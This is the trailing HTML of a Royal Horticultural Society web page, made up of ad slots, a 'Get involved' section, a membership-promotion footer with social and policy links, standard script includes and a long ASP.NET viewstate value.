        <!--<a id="ctl00_ctl00_ctl00_ctl00_plcMainContent_plcMainContent_plcMainContent_plcMainContent_CMSPagePlaceholder1_lt_UserbasedPromoRHS_UserTypeRHSBasedPromo_promoLink" class="u-faux-block-link__overlay"></a>-->
    </div>
</div>
                                    
                                    <div id="ctl00_ctl00_ctl00_ctl00_plcMainContent_plcMainContent_plcMainContent_plcMainContent_CMSPagePlaceholder1_lt_zone2_RHSRelatedResources_containerCSS">
    
    <div class="hidden">
        
    </div>
</div>
                                
                        </div>
                        <div class="l-module">
                            <!-- Ad module -->
                            
                                    
    <!-- <NOINDEX> --> 
    

    <div class="ad-box clr noindex">
        <div class="ad-wrapper ad-160 clr skyscraper">
        <div class="ad-dimensions clr">
            
                 <!-- /21682926971/Right_Skyscraper --> 
                <div id="ad-skyscraper" style="min-width: 120px; min-height: 600px;"></div>
            
        </div>
        </div>
    </div>
    <!-- </NOINDEX> -->


                                
                            <!-- /Ad module -->
                        </div>
                        
                            <!-- Zone for new content -->
                            
                                    <div class="l-module">
                                        
                                    </div>
                                
                            <!-- Zone for new content -->
    
                        <div class="l-module">
                            <!-- Zone for User Type Based promo -->
                                                                
                                                                         
                                
                            <!-- Zone for  User Type Based promo -->
                        </div>
                    </div>

                </div>
            </div>
        </section>
               
        <input type="hidden" id="statusCode" value="200" />    
        <input type="hidden" id="errorMessage" value="Plans to develop the historic Harrogate Arms and its surroundings are now taking shape" />        
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/wwwroot/js/bundles/rhs-ga-tracking.min.js" type="text/javascript"></script>    
        <script type="text/javascript">
            if (Response.StatusCode !== 200) {
                pushGADatalayerPageErrorTracking();
            }
        </script>
        <script>
            if (location.href.indexOf('about-us/articles/notice-to-rhs-members') > -1) { $("#aside").hide(); }
        </script>
    </div>



    

                </div>
                
    

<section id="get-involved" class="section u-compact-page-hide">
    <div class="section__container">
            <h2 class="alpha text-center u-m-t-0">Get involved</h2>
            <div class="text-center">
                <p>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p>
                <!--
                <div class="carousel topmargin">
                    <a class="carousel__left">
                        <i class="fal fa-angle-left"></i>
                    </a>
                    <div class="carousel__items">
                        <div class="owl-carousel js-owl-carousel" data-mobile-items="1" data-smalltablet-items="2" data-tablet-items="3" data-desktop-items="3" data-largedesktop-items="4">
                            <div class="carousel__item">
                                <a target="_blank" href="/get-involved/greening-great-britain">
                                <img src="/assets/styles/f2/web/assets/img/greening-great-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_blank" href="https://schoolgardening.rhs.org.uk">
                                <img src="/assets/styles/f2/web/assets/img/involved-school.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/communities/campaigns/britain-in-bloom">
                                    <img src="/assets/styles/f2/web/assets/img/involved-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_self" href="/get-involved/national-gardening-week">
                                    <img src="/assets/styles/f2/web/assets/img/involved-national.jpg" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/get-involved/wild-about-gardens/">
                                    <img src="/assets/styles/f2/web/assets/img/involved-wild.png" alt="" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <a class="carousel__right">
                        <i class="fal fa-angle-right"></i>
                    </a>
                </div>
                -->
            </div>
        </div>    
</section>


            </div>
        </div>
       
        

<footer class="section">  
    <div class="footer">
        <div id="join-the-rhs" class="footer__row-cta">
        
            <!-- optional mobile background image -->
            <div class="footer__small-bg lazyload" data-bg="/getmedia/f9b797d2-18fd-4a19-a910-c4f3252044f8/cta-image-bg-small"></div>
            <!-- default background image -->
            <div class="footer__bg lazyload" data-bg="/getmedia/180f55de-aca6-4281-9ca6-270f33f98d60/cta-image-bg-large"></div>
        
            <div class="section__container l-flex">
        	    <div id="ctl00_ctl00_ctl00_ctl00_uxFooter_UserPromoRHS3_divOuterDiv" class="footer-join ">
    <div class="l-row l-row--flex l-flex">
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-9">
        	<div class="l-module">
        		<div class="l-row l-row--flex l-row--compact l-flex">
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom">
        				<div class="l-module">
        					<h2 class="footer-join__title">Join the RHS</h2>
        				</div>
        			</div>
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom">
        				<div class="l-module">
        					<p class="footer-join__content">
                                <a id="ctl00_ctl00_ctl00_ctl00_uxFooter_UserPromoRHS3_hlText" class="joinBanner_footer" href="/join">Become an RHS Member today and <em>save 1/3 on your first year</em></a>        						
        					</p>
        				</div>
        			</div>
        		</div>
        	</div>
        </div>						
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center">
        	<div class="l-module">
        		<div class="footer-join__cta">
                    <a id="ctl00_ctl00_ctl00_ctl00_uxFooter_UserPromoRHS3_buttonPromo" class="u-m-b-0 button button--icon-arrow joinBanner_footer" data-ga-link-type="button" data-ga-component-name="UserTypeRHSbasedPromo3" analyticsData="Become an RHS Member today and &amp;lt;em&amp;gt;save 1/3 on your first year&amp;lt;/em&amp;gt;" href="/join">Join now</a> 
        		</div>
        	</div>
        </div>
    </div>
</div>	








            </div>
        </div>
        <div class="footer__row-social">
            <div class="section__container">        						
        	    <ul class="social-icons social-icons--footer list-inline">
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i class="fab fa-instagram"></i><span class="sr-only">Follow the RHS on Instagram</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i class="fab fa-youtube"></i><span class="sr-only">Subscribe to the RHS YouTube channel</span></a></li>															                      
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i class="fab fa-tiktok"></i><span class="sr-only">Follow the RHS on TikTok</span></a></li>		
					<li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i class="fab fa-threads"></i><span class="sr-only">Follow the RHS on Threads</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i class="fab fa-facebook-f"></i><span class="sr-only">Like the RHS on Facebook</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i class="fab fa-pinterest-p"></i><span class="sr-only">Follow the RHS on Pinterest</span></a></li>
        	    </ul>								
            </div>
        </div>
        <div id="THX_FOOTER" class="footer__row-signup"></div>								       
        <div class="footer__row-footer">
            <div class="section__container">
        	    <div class="footer__useful">
        		    <ul class="list-inline">
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/support-us">Support us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/contact-us">Contact us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy">Privacy</a></li>
        		        <li><a id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy/cookies">Cookies</a></li>
                        <li><a class="ot-sdk-show-settings u-cursor-pointer" tabindex="0">Manage Purposes</a></li><!-- .ot-sdk-show-settings and "Manage Purposes" are required for onetrust -->
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies">Policies</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies/modern-slavery-statement">Modern slavery statement</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/careers">Careers</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/membership/refer-a-friend">Refer a friend</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/commercial-opportunities/advertising">Advertise with us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/press">Media centre</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/podcast">Listen to RHS podcasts</a></li>
        		    </ul>
        	    </div>
            </div>	
        
            <div class="footer__ad">
        	    <div class="wrapper">        				
                    <div class="ad-slot ad-slot--responsive">
                        
    <!-- <NOINDEX> --> 
    

    <div class="ad-box clr noindex">
        <div class="ad-wrapper text-center clr leaderboard">
        <div class="ad-dimensions clr">
            
                 <!-- /21682926971/Bottom_Leaderboard --> 
                <div id="ad-leaderboard" style="min-width: 320px; min-height: 50px;"></div>
            
        </div>
        </div>
    </div>
    <!-- </NOINDEX> -->


                    </div>        		
        	    </div>
            </div>
        
            <div class="footer__misc">
        	    <div class="wrapper">
        		    <div class="l-row">
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__copyright">© The Royal Horticultural Society 2026</p>
        				    </div>
        			    </div>
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__reg text-right-sm"><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p>
        				    </div>
        			    </div>						
        		    </div>										
        	    </div>
            </div>
        </div>
    </div>		
</footer>

       
        <a href="#" class="back-to-top js-back-to-top" role="button">
            <i class="fa fa-chevron-up" aria-hidden="true"></i>
        </a>
        
        <script   src="/wwwroot/js/bundles/main.min.js?v=63838"  type="text/javascript" ></script>
        <script   src="/wwwroot/js/bundles/angularjs.min.js?v=63838"  type="text/javascript" ></script>
        <script   src="/wwwroot/js/bundles/legacy.min.js?v=63838"  type="text/javascript" ></script>
        
        <script type="text/javascript">
            if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
        </script>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_ctl00_ctl00_ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]/v81xGngbNVdUxQbaWzLZpClW5Ia70k9EyNZkVxj8w1ywTl7oNIDaqh+WMeX9mZxQye09+HLda0ZB8r5JN89PnumpcYeEfLUOZ9gEHb6fWQ9RNxPLPz45upcRW4JO0ZP1ajVeutGsOPGNGIw69Fy9FTMl+HTRF7ZgObmjWB9Kl/0ocGnnXoMRqqyaxhvUVIjaZAPNmPz7m6/JA2dhepC9gldmLm2KH0l4MCjC08Mad6BB/SMb7s81/bzsXf0fAbo1IbzblZKoBeDJKqfR59jYt7Jby/DWpf80Zl0Kne1E5JDov94X6PsYXqJeq52skZEA1e8Jk2taCurzfpqoL2rjqKMG4yIkCOXWfELWP/Y9vdZLigDAwV8oGcKGqXVbnl1AjlofmDgHexZ/1lCxK1WoH9KPv3UXVC3+IAk9PXm5adldrCNDHz8wrvaMXDo/EKjEfj8429SyIJNz1q8IHgqU5DKLe7JbgZhSVRL+f04jZkitQwi5eh1Aj1rky/FKhNetEeqTp+y7oTnsdIGhh0jKwr/R41iOKCysf/QGPyIVaVnzBXFI7CDB4L/+Uj1cKMgW8rxo8L+FHplMlCsdNnxAILtwoaVvLISgfBSrDR3nqEm/ORCh1lJqaibGUUhMjiAL0E4lOoR5Mufnn457U0dhYDGI/tsT7HAeBEvshr+gvzzkUxBmgB68KF5v1/y6DRbeuDfVMbQfhNM67i2BXwA7Nq8FpKgBh7NSfkbv5j3y05ghPHAmwOP5yeFrYala/xDOBcscEG+45Gtgjuz7xj2Fwa2ONOkTuSvH5fO9HgQmHKefnyn5kS2qRSn4K4uleYyjbGksWi62zJEZLnf0JT1Xpgoj0K42QM3mdvo14cq/kUxlNoV7D9ctXWdcQt9UuS1aZOD430cUASLGoggrusQxM2VoQLOPy51hkQ7Cw8LKUBcTOyVsWY7dgMXehshUg/F8RexUkqwZwg9P/7s5PhvhFhvkrwn57RRhIf1JITu0XJwM5LNYUT9dXhHm4YbaGY+yeaOzy7hbt382PSqkx72YJ/K5Oez5p3M4x50RGXQf4HjXMT7O6tw+6iF2iWSikQq9gNMBTSUcd24n+xSS5Hs8X8ZXH31m1bANJwQHj/l6XU7VMP7Mm0SCJTW3HQMnwvJuSDqKIjUIi4j/drXJ30Hr/MBHgftqq4hf0s7IUtX6Y5pwIWi/FXvoeJcJ1+5HMehBpIZmKCQTZiypaYuX1X9u+zzBwgkUM4fhrkPpEGNEt58v0PaWpm1EFA1nBsSXvn4w/NtiWniN/HFI64qA6pM40pU00VViP9+p/qguuCuSmE9uH/ry4FbRhUSmB2sMK+W14r8vX2/[base64]/L0SDc/+6HryDhMlmgktJmWynno4Jh183R57wke6Mz1r1sRXjdurY3AVYhuIQyWBKRl9hqIefkekYwIw2StJFJZSp3r2Aq24m4j5YmvRDaEjImWWfwMCUw+VRywduEUq11FRNRX29fbUCpw3yFr5i044p/VSKLU83vw57HhENXhVOE6C9LmdnxY79coaBbDoRuqzz8isPz2xX2MxUyjEpWOloUxlE2RZAS8b3Tjo3RfCJKsQXutmTdgjmsCU73WOZb0qzNbmQQDP+ZAh6OAz3iKxo05K7GwSV6PMJQIp2oprdOcnSs1g9F4HV0A30G3Ve8n1ngma5smiPqG+4mQgWPVKeMJf/W8MhWyZVFNIe8W9BHpXc4vORrKSR+wsRyNyYZRGUQpbOEi8OZd9WIgX8TKnPTYYquTmcjFNZXdgck8mPSDmbXU0bFAmHkdFCYv/PT4e2p1/D4m8hBTztUPf5ui11Pt7Em2Z5jgCieTQhUq0S8TP1gocpW9iuxbmyDxblrwyXWzKPht10sLVjvj+9XtS+VPSBIdKBNOpOZbBPyWX6DHsGogzOYTqfwNcRmN5gOU6Hx6mCucN5VGZU36/U5QNnpnF+LSlaTM17QbUBmrIX/CESYqaYSkXd7I1Tnvq5N4TzT6LFjAXHAwr9kadPuIQ9NV+QN7XfrlMS/98nMAv9jkyCwTgWpmlCCCdAZ9vQvjTRJQ0vlIqcX5QZXdMkOjVtgHOG5mYVNLZpmItUqk4dX3+Sftg0hc7E5BLUMywzfcrGz9/GZHiVIZ35tGD/c90Fjq6TKM1BxxRa4EdHwWXEuG3y4pHosb4X5dXyuJj0NEIP8hzMwmCWbLmUKgNMabQyhK3LmFUZhApm8VmIRj2prTb7PlJ4ctzhQpijhDwqWjttThWKkYfhP8zMs+fObQM9gsT5lGQ0LCTTbFlFsjXVbwuLn63rk2ewz7rzhjNWmVOfymHGmd63YXbsqyi0//P+l4LgzBezfl9zaNP+4jo5AzBhtTgjr6otKxGOM5F1Fr+Y69DcpcA8tjVfnHR6Q0ZEUcNQMDyWHFbx6hRN5JPbDnNoERXe4Nik8oI8DbmhjpYIU+k18DYLTr9/2wQqGTaAhYmblCKad4LbMM6w97vFgEGKex44t3zYXdvroxithhYS4MhrRLbagDWVh4sV4DNBUAlvbJs5MpJ4YlWNvLdYk+rNGTW/ZNFFWAtxeZHg9/3IkLFuDYNpvZMPAqZbI0rqKpTQVOXkvhQ0TlWzgizt2hR9DRLXFnowBiW0lnuHnMRsyZ6zHFmBGqVgYE/0r8mdU8GcaG4yj/9Ruv7vGHb6HwbhXvoTMoiW5zs6VKRy6zrGSU7IFDKXbxnmV2ZzJY92++nkxclhnIsTuv9idZGle/hRN1AN9mp9G2cT33DgLs1wgxfr38vd8ljcGsTnBaEA1C4oysKxWyJyR2pxtNGM3STDBBr3JtuAHmXdkHHadevqhoeIN7R6NBPWrmiqvSnsm6dCVxxbooSwVTZyN+xdo1YzRxsJheaHh6obPeB9d7085i3plGWKKZu7D0FyDF9YE/+xmk7DJGd9QONqTjrfNQPdeGciAHBvteLpMUGghbDTW+eCS8i9WwBIRKYu67vTWubKQGaWfjqj45ecXXEbRrJVyTLWqT5oC6V7DC3nWc4jWdgBgB74aMu98MeXgwwM6HMILgsJPu/l9rXDczcxkg9uWO/CSndEAb1vMDMnceex4F0MxyH/gUIuiiNKM+SmuLzQVtidJS/WkazdJq/[base64]/EkWrcFmu7ZBFJUCZTmH2rab/8FcFfOc9yC1DpaldIOA6prFo88j8v29yy8aicEaTUXXX/WP8eYubz2EpzJV1uHbMs7WLU/[base64]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